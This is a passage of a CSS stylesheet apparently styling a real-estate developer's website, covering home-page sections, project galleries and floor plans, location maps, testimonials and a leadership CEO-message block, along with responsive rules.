    position: relative;
    width: 50%;
    text-align: center;
    align-items: center;
    justify-content: center;
    padding-top: 0.83333rem;
    padding-bottom: 0.83333rem;
}

.home #aboutUs .about-us-stats .stat:first-child {
    border-right: 1px solid #c6c6c6;
    border-bottom: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat:nth-child(2) {
    border-left: 1px solid #c6c6c6;
    border-bottom: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat:nth-child(3) {
    border-right: 1px solid #c6c6c6;
    border-top: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat:nth-child(4) {
    border-left: 1px solid #c6c6c6;
    border-top: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat .header .title {
    position: relative;
    display: inline-block;
    line-height: 1;
    font-size: 6.66667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.83333rem;
    color: #ffc71b;
}

.home #aboutUs .about-us-stats .stat .header .unit {
    margin-left: -1.5rem;
    top: 0.83333rem;
    display: inline-flex;
    position: relative;
    flex-direction: row;
    align-items: flex-end;
}

.home #aboutUs .about-us-stats .stat .header .unit span {
    margin-left: -1rem;
    display: inline-block;
    letter-spacing: 0.125rem;
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    color: #07518c;
}

.home #aboutUs .about-us-stats .stat .header .unit img {
    width: 3.75rem;
    height: auto;
    object-fit: cover;
    display: inline-block;
}

.home #aboutUs .about-us-stats .stat .desc {
    font-size: 1.66667rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    line-height: 2rem;
    color: #07518c;
}

.about-ltr #location .wrapper .heading,
.home #location .wrapper .heading,
.home section.lineage .wrapper .header .heading {
    line-height: normal;
    text-transform: uppercase;
    font-size: 2.5rem;
    font-weight: 900;
    font-style: normal;
    letter-spacing: 0.125rem;
    font-variant: normal;
}

.home .discover-stories,
.home section.lineage {
    position: relative;
    padding: 6.16667rem 8.33333rem 2.5rem;
}

.home section.lineage .wrapper .header .heading {
    text-align: right;
    font-family: Gotham;
    margin-bottom: 4rem;
    color: #07518c;
}

.home section.lineage .wrapper .stats {
    position: relative;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
}

.home section.lineage .wrapper .stats .item {
    flex: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.home section.lineage .wrapper .stats .item .title {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    text-align: center;
    color: #07518c;
}

.home section.lineage .wrapper .stats .item .count {
    font-size: 5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    color: #ffc71b;
    text-align: center;
    line-height: normal;
}

.home section.lineage .wrapper .stats .item .desc {
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    text-align: center;
    color: #07518c;
}

.home section.lineage .wrapper .stats .item:first-child {
    border-top: none;
    border-right: 1px solid #aaa;
    border-bottom: none;
    border-left: none;
}

.home section.lineage .wrapper .stats .item:last-child {
    border-top: none;
    border-right: none;
    border-bottom: none;
    border-left: 1px solid #aaa;
}

.home section.lineage .wrapper .stats .item:nth-child(2),
.home section.lineage .wrapper .stats .item:nth-child(3) {
    border-top: none;
    border-right: 1px solid #aaa;
    border-bottom: none;
    border-left: 1px solid #aaa;
}

.home .chat-with-us {
    position: relative;
    text-align: center;
    color: #fefefe;
    margin-top: 2.5rem;
    padding: 5.41667rem 6.25rem;
    background: #fff;
}

.home .chat-with-us .chat-bot {
    width: 90%;
    height: 220px;
    margin: 0 auto;
    background: #084f85;
    position: relative;
    align-items: stretch;
    justify-content: space-between;
}

.home .chat-with-us .chat-bot .bolt-sign {
    flex: 0;
    height: 100%;
    widows: auto;
}

.home .chat-with-us .chat-bot .chat-section {
    flex: 1;
    text-align: center;
    align-self: center;
}

.home .chat-with-us .chat-bot .chat-content {
    margin: 0 auto;
    width: 65%;
    text-align: center;
    font-size: 3.33333rem;
    font-family: Arial;
    font-weight: 400;
    font-style: normal;
    padding: 1.66667rem;
    color: #fefefe;
    line-height: 1.5;
}

.home .chat-with-us .chat-bot .custom-select {
    display: inline-block;
    max-width: 300px;
}

.home .chat-with-us .navbar {
    width: 100%;
    margin-top: -2.5rem;
}

.about-ltr #location,
.home #location {
    position: relative;
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
}

.about-ltr #location .wrapper,
.home #location .wrapper {
    position: relative;
    text-align: center;
    align-items: center;
}

.about-ltr #location .wrapper .heading,
.home #location .wrapper .heading {
    text-align: center;
    font-family: Gotham;
    margin-bottom: 4rem;
    margin-left: auto;
    margin-right: auto;
    color: #07518c;
}

.about-ltr #location .wrapper .map,
.home #location .wrapper .map {
    position: relative;
    width: 100%;
    min-height: 450px;
    height: 70vh;
}

.about-ltr #location .wrapper .map #gmap,
.about-ltr #location .wrapper .map .gmap,
.about-ltr #location .wrapper .map iframe,
.home #location .wrapper .map #gmap,
.home #location .wrapper .map .gmap,
.home #location .wrapper .map iframe,
.projects .location-view .wrapper .content-wrapper .map #gmap,
.projects .location-view .wrapper .content-wrapper .map .gmap,
.projects .location-view .wrapper .content-wrapper .map iframe {
    width: 100%;
    height: 100%;
    min-height: 450px;
}

.about-ltr #location .wrapper .types,
.home #location .wrapper .types {
    position: relative;
    margin-top: 0.41667rem;
}

.about-ltr #location .wrapper .types .type,
.home #location .wrapper .types .type {
    position: relative;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}

.about-ltr #location .wrapper .types .type .lnt-btn .icon,
.home #location .wrapper .types .type .lnt-btn .icon {
    -webkit-filter: drop-shadow(2px 2px 0 white) drop-shadow(-2px 2px 0 white) drop-shadow(2px -2px 0 white) drop-shadow(-2px -2px 0 white);
    filter: drop-shadow(2px 2px 0 white) drop-shadow(-2px 2px 0 white) drop-shadow(2px -2px 0 white) drop-shadow(-2px -2px 0 white);
}

.home #ceoSpeaks {
    position: relative;
    text-align: center;
    margin-top: 2.5rem;
}

.home #ceoSpeaks .wrapper .media {
    position: relative;
    width: 55%;
}

.home #ceoSpeaks .wrapper .media .video,
.home #ceoSpeaks .wrapper .media img,
.home #ceoSpeaks .wrapper .media video {
    margin: 0;
    padding: 0;
    object-fit: cover;
    object-position: center center;
    max-width: 100%;
    height: 100%;
    width: 100%;
}

.home #ceoSpeaks .wrapper .media .cta {
    position: absolute;
    right: 2rem;
    bottom: 2rem;
    z-index: 1;
}

.home #ceoSpeaks .wrapper .desc {
    position: relative;
    width: 45%;
    background-color: #08548d;
    background-position: 100% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    align-items: stretch;
    justify-content: space-between;
}

.home #ceoSpeaks .wrapper .desc .content {
    color: #ffc71b;
    padding-left: 4.16667rem;
    padding-right: 4.16667rem;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

.home #ceoSpeaks .wrapper .desc .content .section-heading {
    width: 100%;
    font-size: 5.83333rem;
    font-family: DinCondensed;
    font-weight: 700;
    font-style: normal;
    line-height: 1.86;
    letter-spacing: 0.19417rem;
    text-align: center;
    text-transform: uppercase;
    margin-top: 1.66667rem;
}

.home #ceoSpeaks .wrapper .desc .content .designation,
.home #ceoSpeaks .wrapper .desc .content .quotes {
    font-family: DinCondensed;
    line-height: normal;
    margin-left: 5rem;
    font-weight: 900;
    font-style: normal;
    text-transform: uppercase;
}

.home #ceoSpeaks .wrapper .desc .content .quotes {
    position: relative;
    color: #fff;
    font-size: 3.75rem;
    text-align: left;
    margin-right: 8.33333rem;
    margin-top: 4.16667rem;
}

.home #ceoSpeaks .wrapper .desc .content .quotes:before {
    content: open-quote;
    color: #033a63;
    position: absolute;
    font-size: 16.66667rem;
    left: -5rem;
    top: 0;
    line-height: 0.5;
}

.home #ceoSpeaks .wrapper .desc .content .quotes:after {
    content: close-quote;
    color: #033a63;
    position: absolute;
    font-size: 16.66667rem;
    right: -4.16667rem;
    top: 110%;
    line-height: 0.5;
}

.home #ceoSpeaks .wrapper .desc .content .designation {
    font-size: 2.5rem;
    letter-spacing: 0.075rem;
}

.home #ceoSpeaks .wrapper .desc .bolt-sign {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    width: auto;
    object-fit: contain;
    object-position: right center;
}

.home .discover-stories .wrapper {
    position: relative;
    width: 100%;
    align-items: center;
    flex-direction: column;
}

.home .discover-stories .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 4rem;
    color: #07518c;
    text-transform: uppercase;
    text-align: center;
}

.home .discover-stories .wrapper .slider .desc {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.home .discover-stories .wrapper .slider .slick-arrow,
.projects .testimonials-slider .wrapper .slider .slider-controls button {
    top: 38%;
}

@media screen and (max-width: 1200px) {

    .home #aboutUs .about-us-content .heading,
    .home #lineage .wrapper .header .heading {
        letter-spacing: 0.18983rem;
        margin-bottom: 3.4rem;
    }

    .slider-gallery .image-slider {
        padding-left: 1.66667rem;
        padding-right: 1.66667rem;
    }

    .slider-gallery .image-slider .slick-slide img {
        object-fit: cover;
        object-position: center;
        width: auto;
        max-width: auto;
        height: 100%;
        max-height: 38.33333rem;
    }

    .home #aboutUs {
        padding: 2%;
    }

    .home #aboutUs .about-us-video {
        order: 2;
        position: relative;
        width: 100%;
        height: auto;
        margin-right: 0;
    }

    .home #aboutUs .about-us-banners {
        order: 3;
        margin-top: 2px;
        width: 100%;
        max-width: 100%;
        height: auto;
        max-height: 33.33333rem;
        margin-right: 0;
    }

    .home #aboutUs .about-us-content {
        order: 1;
        padding-left: 5.66667rem;
        padding-right: 5.66667rem;
    }

    .home #aboutUs .about-us-content .content {
        text-align: center;
        margin-bottom: 4.25rem;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .home #aboutUs .about-us-stats {
        order: 4;
        padding-left: 5.66667rem;
        padding-right: 5.66667rem;
        margin-top: 5.66667rem;
    }

    .home #aboutUs .about-us-stats .stat {
        padding: 2.55rem;
    }

    .home #lineage,
    .home .discover-stories {
        padding: 5.24167rem 4.16667rem 2.125rem;
    }

    .home #lineage .wrapper .header,
    .home .discover-stories .wrapper .slider {
        order: 1;
    }

    .home #lineage .wrapper .header .heading {
        font-size: 4.25rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .header .content {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .stats {
        order: 2;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        padding-left: 2%;
        padding-right: 2%;
    }

    .home #lineage .wrapper .stats .item .desc,
    .home #lineage .wrapper .stats .item .title {
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .stats .item .count {
        font-size: 3rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .slider-wrapper {
        order: 3;
    }

    .home .chat-with-us {
        margin-top: 0;
        padding: 2.91667rem 1.66667rem;
    }

    .home .chat-with-us .chat-bot {
        width: 100%;
    }

    .home .chat-with-us .chat-bot .chat-content {
        margin: 0 auto;
        width: 90%;
        font-size: 2.5rem;
        font-family: Arial;
        font-weight: 400;
        font-style: normal;
        padding: 1.25rem;
        line-height: 1.5;
    }

    .home .chat-with-us .chat-bot .custom-select {
        display: inline-block;
        max-width: 250px;
    }

    .home .chat-with-us .navbar {
        width: 100%;
        margin-top: -2.5rem;
    }

    .home #ceoSpeaks .wrapper .desc,
    .home #ceoSpeaks .wrapper .media {
        position: relative;
        width: 100% !important;
    }

    .home #ceoSpeaks .wrapper .desc .content {
        margin-bottom: 2.5rem;
    }

    .home #ceoSpeaks .wrapper .desc .content .section-heading {
        color: #ffc71b;
        line-height: normal;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes {
        font-size: 5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        margin-left: 2.5rem;
        margin-right: 5rem;
        margin-top: 0.83333rem;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:before {
        font-size: 10rem;
        left: -3.33333rem;
        top: 0;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:after {
        font-size: 10rem;
        right: -2.5rem;
        top: 110%;
    }

    .home #ceoSpeaks .wrapper .desc .content .designation {
        margin-left: 2.5rem;
    }
}

.about-ltr .wrapper .heading,
.buyers-guide .wrapper .heading,
.career .wrapper .heading,
.csr .wrapper .heading,
.know-your-rera .wrapper .heading,
.leadership .wrapper .heading,
.news-blogs .wrapper .heading,
.nri .wrapper .heading,
.partner-with-us .wrapper .heading,
.projects .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 3.33333rem;
    color: #07518c;
}

.about-ltr .assurance,
.about-ltr .overview,
.about-ltr .philosophy,
.buyers-guide .accordion,
.buyers-guide .buying-tools,
.buyers-guide .overview,
.career .life-at-lnt,
.career .overview,
.career .what-we-offer,
.career .why-work,
.career .work-with-us,
.csr .overview,
.know-your-rera .definitions,
.know-your-rera .faqs,
.know-your-rera .overview,
.leadership .apex-team,
.leadership .ceo-message,
.news-blogs .blogs,
.news-blogs .events,
.news-blogs .news-media,
.nri .faqs,
.nri .overview,
.nri .tools,
.nri .why-choose-simple,
.nri .why-choose-slider,
.our-lineage .businesses,
.our-lineage .overview,
.partner-with-us .overview,
.partner-with-us .partner-forms,
.project-landing .amenities,
.project-landing .awards,
.project-landing .overview,
.project-landing .sustainability,
.project-landing .wellness,
.projects .project-info,
.projects .project-overview {
    position: relative;
    padding-top: 0;
    margin-top: 6.33333rem;
    margin-bottom: 6.33333rem;
}

.career .overview .wrapper .media .item,
.projects .project-overview .wrapper .media .item {
    position: relative;
    width: 100%;
    height: auto;
    display: block;
    object-fit: cover;
    object-position: center center;
}

.career .overview .wrapper .media .bolt-sign,
.projects .project-overview .wrapper .media .bolt-sign {
    position: absolute;
    height: 75%;
    right: -1px;
    bottom: -1px;
}

.career .overview .wrapper .content,
.projects .project-overview .wrapper .content {
    position: relative;
    align-items: center;
    justify-content: center;
    padding-left: 5rem;
    padding-right: 8.33333rem;
}

.career .overview .wrapper .content .title,
.projects .project-overview .wrapper .content .title {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 2.5rem;
    line-height: 1.25;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.projects .project-overview .wrapper .content .desc {
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: left;
    color: #07518c;
    margin-bottom: 2.5rem;
}

.projects .project-info .wrapper .media .item {
    position: relative;
    width: 100%;
    display: block;
    height: auto;
    object-fit: cover;
    object-position: center center;
}

.projects .project-info .wrapper .media .bolt-sign {
    position: absolute;
    height: 65%;
    right: -1px;
    bottom: -1px;
}

.projects .project-info .wrapper .content {
    position: relative;
    align-items: flex-start;
    justify-content: center;
    background-color: #eee;
    padding-left: 6.66667rem;
    padding-right: 6.66667rem;
}

.projects .project-info .wrapper .content .title {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 1.66667rem;
    line-height: 1.3;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.projects .project-info .wrapper .content .desc {
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: left;
    color: #07518c;
    margin-bottom: 2.5rem;
}

.career .our-family,
.csr .initiatives,
.leadership .team-at-work,
.projects .exp-corner {
    position: relative;
    padding-top: 0;
    margin-top: 4.16667rem;
    margin-bottom: 4.16667rem;
    padding-left: 5rem;
    padding-right: 5rem;
}

.career .our-family .wrapper .heading,
.csr .initiatives .wrapper .heading,
.leadership .apex-team .wrapper .heading,
.leadership .ceo-message .wrapper .heading,
.leadership .team-at-work .wrapper .heading,
.projects .exp-corner .wrapper .heading,
.projects .location-view .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.leadership .team-at-work .wrapper .bg-container,
.projects .exp-corner .wrapper .exp-container {
    width: 98%;
    position: absolute;
    height: 100%;
    max-height: 18.5vw;
    left: 0;
    right: 0;
    margin: 1% auto 0;
    background: #084f85;
    align-items: stretch;
    justify-content: space-between;
}

.career .our-family .wrapper .bg-container .bolt-sign,
.csr .initiatives .wrapper .bg-container .bolt-sign,
.leadership .team-at-work .wrapper .bg-container .bolt-sign,
.projects .exp-corner .wrapper .exp-container .bolt-sign {
    flex: 0;
    position: absolute;
    z-index: 1;
    height: 100%;
    width: auto;
}

.career .our-family .wrapper .bg-container .bolt-sign:first-child,
.csr .initiatives .wrapper .bg-container .bolt-sign:first-child,
.leadership .team-at-work .wrapper .bg-container .bolt-sign:first-child,
.projects .exp-corner .wrapper .exp-container .bolt-sign:first-child {
    left: -1px;
    top: -1px;
}

.projects .exp-corner .wrapper .slider {
    margin: 0 auto;
}

.projects .exp-corner .wrapper .slider .slick-arrow {
    top: 30%;
}

.career .our-family .wrapper .slider .slick-dots,
.career .testimonials-slider .wrapper .slider .slick-dots,
.csr .initiatives .wrapper .slider .slick-dots,
.leadership .team-at-work .wrapper .slider .slick-dots,
.nri .testimonials-slider .wrapper .slider .slick-dots,
.projects .exp-corner .wrapper .slider .slick-dots,
.projects .testimonials-slider .wrapper .slider .slick-dots {
    margin-top: 0.83333rem;
}

.career .our-family .wrapper .slider .slick-slide,
.csr .initiatives .wrapper .slider .slick-slide,
.leadership .team-at-work .wrapper .slider .slick-slide,
.projects .exp-corner .wrapper .slider .slick-slide {
    padding-left: 0.83333rem;
    padding-right: 0.83333rem;
    margin-bottom: 0.83333rem;
}

.career .our-family .wrapper .slider .slick-slide .media img,
.csr .initiatives .wrapper .slider .slick-slide .media img,
.leadership .team-at-work .wrapper .slider .slick-slide .media img,
.projects .exp-corner .wrapper .slider .slick-slide .media img {
    width: 100%;
    max-height: 16vw;
}

.projects .exp-corner .wrapper .slider .slick-slide .desc {
    flex: 1 1 auto !important;
    color: #07518c;
    margin-top: 3.33333rem;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 5rem;
    margin-bottom: 1.66667rem;
}

.projects .location-view {
    position: relative;
    padding-top: 0;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
}

.projects .location-view .wrapper .content-wrapper {
    background: #e5e5e5;
    padding-top: 1.66667rem;
    padding-bottom: 1.66667rem;
    max-height: 70vh;
}

.projects .location-view .wrapper .content-wrapper .map {
    position: relative;
    width: 100%;
    height: 100%;
    min-height: 450px;
    max-height: 70vh;
}

.projects .location-view .wrapper .content-wrapper .content {
    padding-left: 5rem;
    padding-right: 8.33333rem;
}

.projects .location-view .wrapper .content-wrapper .content .address {
    order: 1;
    position: relative;
    margin-bottom: 2.5rem;
}

.projects .location-view .wrapper .content-wrapper .content .address .icon {
    height: 100%;
    max-height: 50px !important;
    width: auto;
}

.projects .location-view .wrapper .content-wrapper .content .address .text {
    margin-left: 1.66667rem;
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.projects .location-view .wrapper .content-wrapper .content .locations {
    order: 2;
    position: relative;
}

.projects .location-view .wrapper .content-wrapper .content .locations .location {
    width: 50%;
}

.projects .location-view .wrapper .content-wrapper .content .locations .location .title {
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.projects .location-view .wrapper .content-wrapper .content .locations .location ul li {
    font-size: 1.08333rem;
    font-family: Arial;
    font-weight: regular;
    font-style: normal;
    font-variant: normal;
    color: #000;
}

.projects .location-view .wrapper .content-wrapper .content .discover .title {
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 1.25rem;
    letter-spacing: 0.1275rem;
    text-align: center;
}

.projects .location-view .wrapper .content-wrapper .content .discover .discover-item {
    position: relative;
    flex: 1;
}

.projects .location-view .wrapper .content-wrapper .content .discover .discover-item .icon {
    background: #ffc71b;
    height: 100%;
    max-height: 50px !important;
    width: auto;
    border-radius: 100%;
    margin-bottom: 0.83333rem;
    padding: 0.41667rem;
}

.projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title {
    font-size: 1.08333rem;
    font-family: Arial;
    font-weight: regular;
    font-style: normal;
    font-variant: normal;
    word-wrap: word;
    word-break: break-word;
    color: #07518c;
}

.career .testimonials-slider,
.nri .testimonials-slider,
.project-landing .portfolio,
.projects .project-gallery,
.projects .project-plans,
.projects .project-rera,
.projects .testimonials-slider {
    position: relative;
    padding-top: 0;
    margin-top: 4.16667rem;
    margin-bottom: 4.16667rem;
}

.career .testimonials-slider .wrapper .heading,
.nri .testimonials-slider .wrapper .heading,
.project-landing .portfolio .wrapper .heading,
.projects .project-gallery .wrapper .heading,
.projects .project-plans .wrapper .heading,
.projects .testimonials-slider .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    line-height: 1.28;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.career .testimonials-slider .wrapper .slider,
.projects .testimonials-slider .wrapper .slider {
    width: 86%;
    margin: 0 auto;
}

.career .testimonials-slider .wrapper .slider .media img,
.nri .testimonials-slider .wrapper .slider .media img,
.projects .testimonials-slider .wrapper .slider .media img {
    width: 100%;
    height: 100%;
    max-width: 160px;
    max-height: 160px;
    object-fit: cover;
    object-position: center;
}

.career .testimonials-slider .wrapper .slider .title,
.nri .testimonials-slider .wrapper .slider .title,
.projects .testimonials-slider .wrapper .slider .title {
    word-wrap: none;
    white-space: nowrap;
    color: #07518c;
    text-align: center;
    background: #ffc71b;
    padding: 0.83333rem 2.5rem;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    margin-top: 1.66667rem;
}

.career .testimonials-slider .wrapper .slider .desc,
.nri .testimonials-slider .wrapper .slider .desc,
.projects .testimonials-slider .wrapper .slider .desc {
    flex: 1 1 auto !important;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
    padding-left: 4.16667rem;
    padding-right: 4.16667rem;
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.projects .testimonials-slider .wrapper .slider .slider-controls button i,
.projects .testimonials-slider .wrapper .slider .slider-controls button svg path {
    color: #07518c;
    fill: #07518c;
}

.projects .testimonials-slider .wrapper .slider .slider-controls button.slick-prev {
    left: 3.33333rem;
}

.projects .testimonials-slider .wrapper .slider .slider-controls button.slick-next {
    right: 3.33333rem;
}

.project-landing .portfolio .wrapper .tab-pills,
.projects .project-gallery .wrapper .tab-pills {
    width: 85%;
    margin: 0 auto;
}

.project-landing .portfolio .wrapper .tab-pills li.cta,
.projects .project-gallery .wrapper .tab-pills li.cta,
.projects .project-plans .wrapper .content-wrapper .tab-pills li.cta {
    margin: 0 2em;
    background: 0 0;
}

.project-landing .portfolio .wrapper .tab-pane.active .slider-gallery,
.projects .project-gallery .wrapper .tab-pane.active .slider-gallery,
.projects .project-plans .wrapper .content-wrapper .tab-pane.active .slider-gallery {
    animation: 1s slide-in-bottom;
    -webkit-animation: 1s slide-in-bottom;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider {
    padding-left: 0.83333rem;
    padding-right: 0.83333rem;
}

.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide {
    padding-left: 0.41667rem;
    padding-right: 0.41667rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media {
    margin-top: 0.41667rem;
    margin-bottom: 0.41667rem;
}

.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media a {
    position: relative;
    width: 100%;
    max-height: 30vh;
    min-height: 200px;
    overflow: hidden;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a img,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    transition: 0.5s;
}

.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media a:hover img {
    width: 100%;
    height: 100%;
    transform: scale(1.2);
    object-fit: cover;
    object-position: center;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .slider-controls button,
.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slider-controls button {
    top: 40% !important;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev,
.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev {
    display: none !important;
    left: -1.25rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next,
.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slider-controls button.slick-next {
    display: none !important;
    right: -1.25rem;
}

.projects .project-plans .wrapper .content-wrapper {
    position: relative;
    background: #f6f6f6;
    transition: 0.25s;
}

.projects .project-plans .wrapper .content-wrapper .tab-pills {
    text-align: center;
    width: 90%;
    margin: 3.33333rem auto;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery {
    width: 100%;
    position: relative;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide {
    margin-bottom: 0;
    padding-bottom: 0;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media {
    margin-top: 0.83333rem;
    margin-bottom: 0.83333rem;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media a {
    position: relative;
    width: 100%;
    min-height: 200px;
    overflow: hidden;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
    transition: 0.5s;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media a:hover img {
    width: 100%;
    height: 100%;
    transform: scale(1.2);
    object-fit: contain;
    object-position: center;
}

.projects .project-plans .wrapper .content-wrapper .title {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.1275rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
    line-height: 1.28;
    text-align: center;
    color: #07518c;
}

.projects .project-rera .wrapper {
    position: relative;
    width: 100%;
    margin: 0 auto;
    min-height: 600px;
}

.projects .project-rera .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 8.33333rem;
    line-height: 1.28;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.projects .project-rera .wrapper .doc_compliance a,
.projects .project-rera .wrapper p {
    color: #fff;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.75;
}

.projects .project-rera .wrapper p a:hover {
    color: #ffc71c;
    text-decoration: none;
}

.leadership .ceo-message .wrapper .content-wrapper {
    position: relative;
    background-color: #07518c;
    padding: 4.16667rem 8.33333rem;
}

.leadership .ceo-message .wrapper .content-wrapper .avatar {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.leadership .ceo-message .wrapper .content-wrapper .avatar .ceo-avatar {
    width: 100%;
    height: 100%;
    max-width: 40vw;
    object-fit: cover;
    object-position: top center;
    margin: 0 auto;
}

.leadership .ceo-message .wrapper .content-wrapper .avatar .designation {
    display: inline-block;
    margin-top: 2.5rem;
    font-size: 3rem;
    font-family: DinCondensed;
    font-weight: 900;
    font-style: normal;
    text-transform: uppercase;
    line-height: 1;
    letter-spacing: 1.05px;
    text-align: center;
    color: #ffcc08;
}

.leadership .ceo-message .wrapper .content-wrapper .desc {
    width: 80%;
    position: relative;
    margin: 4.16667rem auto;
}

.leadership .ceo-message .wrapper .content-wrapper .desc p {
    width: 100%;
    color: #fff;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: justify;
}

.career .life-at-lnt .wrapper .content-wrapper .content .summary img,
.leadership .apex-team .wrapper .content-wrapper .team .member,
.leadership .ceo-message .wrapper .content-wrapper .desc p:not(:last-child) {
    margin-bottom: 1.66667rem;
